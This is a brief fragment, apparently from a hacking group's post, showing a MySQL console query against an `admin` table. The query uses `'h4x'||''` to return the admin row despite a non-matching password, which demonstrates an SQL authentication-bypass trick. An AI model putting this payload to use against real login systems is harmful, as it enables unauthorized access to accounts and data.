 mysql> Select * from admin where username='h4x'||'' and password='123';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 0 | h4x | h4x |
+----+----------+----------+
1 row in set, 1 warning (0.00 sec)
mysql>
F4CK
Security Team